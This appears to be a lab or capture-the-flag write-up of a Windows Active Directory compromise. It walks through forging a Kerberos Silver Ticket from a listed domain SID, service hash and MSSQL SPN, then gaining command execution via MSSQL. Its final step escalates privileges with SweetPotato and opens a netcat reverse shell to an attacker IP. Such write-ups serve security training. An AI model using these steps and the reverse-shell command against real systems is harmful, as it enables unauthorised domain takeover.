Section titled “local.txt”
That’s a first?
Silver Ticket
Section titled “Silver Ticket”The premise would look like this:

To do this we need the following:
- SPN password hash,
- Domain SID,
- and Target SPN of the service account you’ve compromised
Domain SID
Section titled “Domain SID”
S-1-5-21-1969309164-1513403977-1686805993SPN Password Hash
Section titled “SPN Password Hash”
E3A0168BC21CFB88B95C954A5B18F57CTarget SPN service account
Section titled “Target SPN service account”
MSSQL/nagoya.nagoya-industries.comPutting it all Together
Section titled “Putting it all Together”
We check if it is stashed correctly using klist:

We will then issue the following command:
export KRB5CCNAME=$PWD/Administrator.ccacheAnd now create this file:
[libdefaults] default_realm = NAGOYA-INDUSTRIES.COM kdc_timesync = 1 ccache_type = 4 forwardable = true proxiable = true rdns = false dns_canonicalize_hostname = false fcc-mit-ticketflags = true
[realms] NAGOYA-INDUSTRIES.COM = { kdc = nagoya.nagoya-industries.com }
[domain_realm] .nagoya-industries.com = NAGOYA-INDUSTRIES.COM
Once that is done we can move on to port forwarding and gaining access via mssql.
Port Forward
Section titled “Port Forward”This is the easy part:



Once we’ve set all the above we can access the mssql client via the port forward IP 240.0.0.1:
In order to gain access as Admin to the port forwarded mssql client we need to add the host to /etc/hosts:
![]()
Now we can access it on the port forward address.

Be sure to access it via the same terminal window where you cached the ticket!

And now we can execute arbitrary commands such as a reverse shell!

Privilege Escalation
Section titled “Privilege Escalation”SeImpersonatePrivilege
Section titled “SeImpersonatePrivilege”This was pretty simple (at last):

We just need to spam potatoes until one of em works.
I used SweetPotato here with the following command using nc.exe:
./sweet.exe -p PrintSpoofer -p nc.exe -a '192.168.45.154 8000 -e cmd'

From here it was piece of cake
proof.txt
Section titled “proof.txt”
Finished 08:41 16-05-2025